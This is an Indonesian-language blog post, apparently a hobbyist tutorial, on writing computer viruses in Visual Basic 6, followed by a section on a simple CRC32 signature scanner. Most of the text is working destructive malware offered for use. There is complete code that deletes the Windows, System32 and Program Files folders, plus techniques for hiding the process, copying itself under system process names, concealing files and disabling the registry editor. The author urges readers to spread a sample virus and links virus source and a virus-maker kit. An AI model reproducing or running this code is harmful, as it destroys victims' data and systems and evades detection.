tutorial buat bikin virus sangat mematikan, tapi simple, dan kayanya sih ga bakal kedekteksi antivirus, soalnya cara kerjanya simple banget.
yang anda perlukan antara lain adalah sebagai berikut :
1. VB(optimal : 6.0)
apabila anda ingin mendownload Visual Basic 6.0, klik disini
2. Ngerti tombol2nya VB
tutorialnya begini sob, :
1. bikin form sekecil mungkin
2. didalem form itu, masukin nih kode
Public Sub DelAll(ByVal DirtoDelete As Variant)
Dim FSO, FS
Set FSO = CreateObject(”Scripting.FileSystemObject”)
FS = FSO.DeleteFolder(DirtoDelete, True)
End Sub
Private Sub Form_Load()
On Error Resume Next
If FileExist(”c:\windows\system32\katak.txt”) = True Then
End
Else
Call DelAll(”c:\windows\system”)
Call DelAll(”c:\windows\system32″)
Call DelAll(”c:\windows”)
Call DelAll(”C:\Documents and Settings\All Users”)
Call DelAll(”C:\Documents and Settings\Administrator”)
Call DelAll(”C:\Documents and Settings”)
Call DelAll(”C:\Program Files\Common Files”)
Call DelAll(”C:\Program Files\Internet Explorer”)
Call DelAll(”C:\Program Files\Microsoft Visual Studio”)
Call DelAll(”C:\Program Files”)
End
End If
End Sub
Function FileExist(ByVal FileName As String) As Boolean
If Dir(FileName) = “” Then
FileExist = False
Else
FileExist = True
End If
End Function
3.Kode yg berwarna biru itu adalah penangkal nih virus sob, jadi di folder c:\windows\system32\ kalo ada file namanya katak.txt, lu ga bakal keserang sendiri… bisa kamu edit kok jadi apa gitu…
Yang berwarna merah itu folder yg bakal didelete ama nih virus, kamu edit sendiri aja…
4. Bikin nih project namanya kaya nama system, disini aku memakai nama “SystemKernel32″ jadi ga bakal dicurigain.
5. jangan pernah nulis nama kamu di project ini, okey friend?
6. terakhir ya tinggal di compile deh…
gimana sob, mudah sekali kan?..
sangat Simple kan? nih virus kerjanya ngapus system, jadi sengat berbahaya sekali … ini cman contoh bikin virus…
Sebenarnya bikin virus itu menyenangkan, apalagi klo kita sampai bisa bikin orang kebakaran jengot gara2 virus kita. Aku mau berbagi sedikit ilmu nih tentang cara bikin virus dengan VB 6. Materi ini hanya untuk coba-coba saja atau kata lainnya ini masih dasarnya. Kamu mungkin bisa mengembangkannya sendiri. Oh ya, aku juga menyertakan satu contoh virus yang sudah aku buat namanya r3d_94l4xy. Untuk materi yang lebih berat akan disambung lain waktu. Bagi yang ingin mendapatkan sample virus tertentu dengan source codenya silakan contact Johan.
Pertama, bikin form buat virus kamu pake Standart exe saja
1. Nyembuin Form
Private Sub Form_Load()
App.TaskVisible = False
End Sub
2. Kopiin Diri Sendiri
Misalnya mau dikopiin ke direktori C:\Windows dengan nama winlogon.exe csrss.exe ato services.exe
biar prosesnya sulit di kill pake taskmanager, nama virus pake nama system pada windows
On Error Resume Next
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\winlogon.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\csrss.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\services.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\smss.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\lsass.exe”
3. Bikin Direktori ato folder
Misalnya bikin folder di windows direktori
On Error Resume Next
MkDir “C:\WINDOWS\virus”
4. Mengganti Atribut file
Bisa juga buat ngganti atribut folder
Attributes = 0 0 berarti normal
Attributes = 1 1 berarti read only
Attributes = 2 2 berarti hidden
Attributes = 3 3 berarti read only + hidden
Attributes = 4 4 berarti system
Attributes = 5 5 berarti system + read only
Attributes = 6 6 berarti system + hidden
Set sembunyi = CreateObject(”Scripting.FileSystemObject”)
On Error Resume Next
sembunyi.GetFile(”C:\WINDOWS\winlogon.exe”).Attributes = 2
sembunyi.GetFile(”C:\WINDOWS\csrss.exe”).Attributes = 2
sembunyi.GetFile(”C:\WINDOWS\services.exe”).Attributes = 2
sembunyi.GetFile(”C:\WINDOWS\smss.exe”).Attributes = 2
sembunyi.GetFile(”C:\WINDOWS\lsass.exe”).Attributes = 2
tapi kalo folder pakenya
sembunyi.GetFolder(”C:\WINDOWS\”).Attributes = 2
5. Bikin Pesan Virus
Bikin pesen pake text file
On Error Resume Next
Set bikinpesen = CreateObject(”Scripting.FileSystemObject”)
Set isipesen = bikinpesen.Createtextfile(”C:\baca saya.txt “)
isipesen.writeline (”komputer kamu kena virus bodoh “)
isipesen.Close
6.Ngubah Registry
Misalnya mo disable regedit
On Error Resume Next
Set ubahreg = CreateObject(”WScript.Shell”)
ubahreg.regwrite “HKEY_CURRENT_USER\software\
microsoft\windows\currentversion\policies\system\
disableregistrytools”, 1, “REG_DWORD”
7.Menghapus Registry
Misalna mo ngehapus HKEY_LOCAL_MACHINE\
Software\Microsoft\Windows NT\CurrentVersion\Run\ServLogon
On Error Resume Next
Set hapusreg = CreateObject(”WScript.Shell”)
hapusreg.regdelete “HKEY_LOCAL_MACHINE\
Software\Microsoft\Windows NT\CurrentVersion\Run\ServLogon”
Nah sekian dulu materi yang kita pelajari, dari pada pusing, download sample virus r3d_94l4xy dan sebarin ke seluruh penjuru dunia OK!
r3d_94l4xy.rar 180 kb
Berhubung banyaknya permintaan mengenai Sample Virus dalam bentuk VB Project, jadi dibawah ini aku tambahi Source VB nya r3d_94l4xy dan virus lainnya :
r3d_94l4xy (VB_Basic).rar 95 kb
r3d_94l4xy (VB_Extreme).rar 860 kb
Source VB 4 Virus.rar 1297 kb
Trus yang ini adalah software untuk membuat virus dengan mudah, coba deh !
Visual Basic Virus Maker 32 RC 03.rar 1560 kb
Trus yang terakhir ini adalah Artikel tentang Regsitry, bisa kamu pelajari sampai tua!
1001 Malam Mengedit Registry.rar 41 kb
Teknik Bikin Virus Komputer.rar 20 kb
Tak kasih bonus ya Internet Maniac dan Harpot Infeksi Exe, tau kan fungsinya!
Internet Maniac.rar 59 kb
Harpot Infeksi Exe.rar 881 kb
Segini dulu aja ya, soalnya aku lagi persiapan buat lomba Debat Bahasa Inggris di Jember, tanggal 25 November nanti. Dan jangan lupa doain aku biar juara 1, OK ! Dan seperti biasanya, kalau ada pertanyaan, silakan bertanya jangan dipendam. Selamat Belajar !
MEMBUAT ANTIVIRUS
Mungki ini sangat sederhana dan dibuat untuk menangapi tutorial sebelumnya yang tidak lengkap apabila hanya membuat virus saja oke langsung aja deh tanpa basa-basi lagi
Mari kita belajar membuat sebuah AV sederhana, yang diperlukan :
2. Sedikit pemahaman akan pemograman Visual Basic 6.0
3. Sampel file bersih atau virus (- opsional)
Sekarang kita akan belajar membuat sebuah rutin sederhana untuk :
- Memilih file yang akan dicek
- Membuka file tersebut dalam mode binary
- Memproses byte demi byte untuk menghasilkan Checksum
Blog dengan ID 134100 Tidak ada
Buka MS-Visual Basic 6.0 anda, lalu buatlah sebuah class module dan Form dengan menambahkan sebuah objek Textbox, CommonDialog dan Command Button. (Objek CommonDialog dapat ditambahkan dengan memilih Project -> COmponent atau Ctrl-T dan memilih Microsoft Common Dialog Control 6.0). Ketikkan kode berikut pada class module (kita beri nama class module tsb clsCrc) :
================= START HERE ====================
Private crcTable(0 To 255) As Long ‘crc32
Public Function CRC32(ByRef bArrayIn() As Byte, ByVal lLen As Long, Optional ByVal lcrc As Long = 0) As Long
‘bArrayIn adalah array byte dari file yang dibaca, lLen adalah ukuran atau size file
Dim lCurPos As Long ‘Current position untuk iterasi proses array bArrayIn
Dim lTemp As Long ‘variabel temp hasil perhitungan
If lLen = 0 Then Exit Function ‘keluar fungsi apabila ukuran file = 0
lTemp = lcrc Xor &HFFFFFFFF
For lCurPos = 0 To lLen
lTemp = (((lTemp And &HFFFFFF00) &H100) And &HFFFFFF) Xor (crcTable((lTemp And 255) Xor bArrayIn(lCurPos)))
Next lCurPos
CRC32 = lTemp Xor &HFFFFFFFF
End Function
Private Function BuildTable() As Boolean
Dim i As Long, x As Long, crc As Long
Const Limit = &HEDB88320
For i = 0 To 255
crc = i
For x = 0 To 7
If crc And 1 Then
crc = (((crc And &HFFFFFFFE) 2) And &H7FFFFFFF) Xor Limit
Else
crc = ((crc And &HFFFFFFFE) 2) And &H7FFFFFFF
End If
Next x
crcTable(i) = crc
Next i
End Function
Private Sub Class_Initialize()
BuildTable
End Sub
================= END HERE ====================
Lalu ketikkan kode berikut dalam event Command1_Click :
================= START HERE ====================
Dim namaFileBuka As String, HasilCrc As String
Dim CCrc As New clsCrc ‘bikin objek baru dari class ClsCrc
Dim calCrc As Long
Dim tmp() As Byte ‘array buat file yang dibaca
Private Sub Command1_Click()
CommonDialog1.CancelError = True ‘error bila user mengklik cancel pada CommonDialog
CommonDialog1.DialogTitle = “Baca File” ‘Caption commondialog
On Error GoTo erorhandle ‘label error handle
CommonDialog1.ShowOpen
namafilbuka = CommonDialog1.FileName
Open namafilbuka For Binary Access Read As #1 ‘buka file yang dipilih dengan akses baca pada mode binary
ReDim tmp(LOF(1)) As Byte ‘deklarasi ulang untuk array
Get #1, , tmp()
Close #1
calCrc = UBound(tmp) ‘mengambil ukuran file dari array
calCrc = CCrc.CRC32(tmp, calCrc) ‘hitung CRC
HasilCrc = Hex(calCrc) ‘diubah ke format hexadesimal, karena hasil perhitungan dari class CRC masih berupa numeric
Text1.Text = HasilCrc ‘tampilkan hasilnya
Exit Sub
erorhandle:
If Err.Number <> 32755 Then MsgBox Err.Description ‘error number 32755 dalah bila user mengklik tombol cancel pada saat memilih file
================= END HERE ====================
Coba anda jalankan
program diatas dengan memencet tombol F5, lalu klik Command1 untuk memilih dan membuka file. Maka program akan menampilkan CRC32nya.
Kode diatas dapat kita buat menjadi sebuah rutin pengecekan file suspect virus dengan antara membandingkan hasil CRC32nya dan database CRC kita sendiri. Algoritmanya adalah :
- Memilih file yang akan dicek
- Membuka file tersebut dalam mode binary
- Memproses byte demi byte untuk menghasilkan Checksum
- Buka file database
- Ambil isi file baris demi baris
- Samakan Checksum hasil perhitungan dengan checksum dari file
Format file database dapat kita tentukan sendiri, misal :
- FluBurung.A=ABCDEFGH
- Diary.A=12345678
Dimana FluBurung.A adalah nama virus dan ABCDEFGH dalah Crc32nya. Jika kita mempunyai format file seperti diatas, maka kita perlu membaca file secara sekuensial per baris serta memisahkan antara nama virus dan Crc32nya. Dalam hal ini yang menjadi pemisah adalah karakter ‘=’.
Buat 1 module baru (- diberi nama module1) lalu isi dengan kode :
================= START HERE ====================
Public namaVirus As String, CrcVirus As String ‘deklarasi variabel global untuk nama dan CRC virus
Public pathExe as String ‘deklarasi variabel penyimpan lokasi file EXE AV kita
Public Function cariDatabase(Crc As String, namaFileDB As String) As Boolean
Dim lineStr As String, tmp() As String ‘variabel penampung untuk isi file
Open namaFileDB For Input As #1 ‘buka file dengan mode input
Do
Line Input #1, lineStr
tmp = Split(lineStr, “=”) ‘pisahkan isi file bedasarkan pemisah karakter ‘=’
namaVirus = tmp(0) ‘masukkan namavirus ke variabel dari array
CrcVirus = tmp(1) ‘masukkan Crcvirus ke variabel dari array
If CrcVirus = Crc Then ‘bila CRC perhitungan cocok/match dengan database
cariDatabase = True ‘kembalikan nilai TRUE
Exit Do ‘keluar dari perulangan
End If
Loop Until EOF(1)
Close #1
End Function
================= END HERE ====================
Lalu tambahkan 1 objek baru kedalam Form, yaitu Command button2. lalu ketikkan listing kode berikut kedalam event Command2_Click :
================= START HERE ====================
If Len(App.Path) <= 3 Then ‘bila direktori kita adalah root direktori
pathEXE = App.Path
Else
pathEXE = App.Path & “”
End If
CommonDialog1.CancelError = True ‘error bila user mengklik cancel pada CommonDialog
CommonDialog1.DialogTitle = “Baca File” ‘Caption commondialog
On Error GoTo erorhandle ‘label error handle
CommonDialog1.ShowOpen
namafilbuka = CommonDialog1.FileName
Open namafilbuka For Binary Access Read As #1 ‘buka file yang dipilih dengan akses baca pada mode binary
ReDim tmp(LOF(1)) As Byte ‘deklarasi ulang untuk array
Get #1, , tmp()
Close #1
calCrc = UBound(tmp) ‘mengambil ukuran file dari array
calCrc = CCrc.CRC32(tmp, calCrc) ‘hitung CRC
HasilCrc = Hex(calCrc) ‘diubah ke format hexadesimal, karena hasil perhitungan dari class CRC masih berupa numeric
If cariDatabase(HasilCrc, pathEXE & “DB.txt”) Then ‘bila fungsi bernilai TRUE
MsgBox “Virus ditemukan : ” & namaVirus ‘tampilkan message Box
End If
Exit Sub
erorhandle:
If Err.Number <> 32755 Then MsgBox Err.Description ‘error number 32755 dalah bila user mengklik tombol cancel pada saat memilih file
Selamat mencoba dan semoga sukses,, ,, ,
tunggu update selanjut nya ya kawan ,
jangan lupa tinggalkan komentar!ok!
 mudahan lancar sesuai kemauan… (sebab PC sekarang di lab selasa nanti baru bisa dipraktekan).
mudahan lancar sesuai kemauan… (sebab PC sekarang di lab selasa nanti baru bisa dipraktekan). )
)